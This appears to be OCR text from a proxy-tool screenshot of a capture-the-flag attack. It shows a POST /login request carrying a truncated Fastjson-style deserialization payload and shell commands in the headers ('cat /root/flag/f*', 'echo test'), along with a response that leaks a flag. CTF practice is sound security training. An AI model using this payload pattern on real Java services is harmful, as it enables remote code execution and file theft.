 请求
美化 Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
5 Content-Type: application/json
6 Accept-Cache: cat /root/flag/f*
7 cmd: echo test
8 Accept: */*
9 Origin: http://172.30.12.236:8080
10 Referer: http://172.30.12.236:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: JSESSIONID=9626C657B08535000C186AD92638D4FB
14 Connection: close
15
16 {
"xx":{
"@\x74ype":"java.lang.Class",
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Content-auth: /$$ /$$ /$$ /$$ /$$ | $$ | $$
|__/ | $$ | $$ | $$ | $$ /$$$$$$ /$$$$$$$ /$$$$$$ /$$ /$$$$$$
/$$$$$$ | $$ | $$$$$$$$ /$$__ $$ /$$_____/ /$$__ $$| $$|_ $$_/ |____ $$| $$ | $$__ $$| $$ \ $$|
$$$$$$ | $$ \ $$| $$ | $$ /$$$$$$$| $$ | $$ | $$| $$ | $$ \____ $$| $$ | $$| $$ | $$ /$$ /$$__ $$|
$$ | $$ | $$| $$$$$$/ /$$$$$$$/| $$$$$$$/| $$ | $$$$/| $$$$$$$| $$ |__/ |__/ \______/ |_______/ |
$$____/ |__/ \___/ \_______/|__/ | $$
| $$
|__/ flag03:
flag{8a35d4b9-bb97-4bcc-a526-46cd5c897198}
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 49
5 Date: Mon, 10 Mar 2025 14:20:27 GMT
6 Connection: close
7
8 { "status": "fail", "message": "登录失败" }
9
10
Inspe
请求属
请求查
请求co
请求头
响应头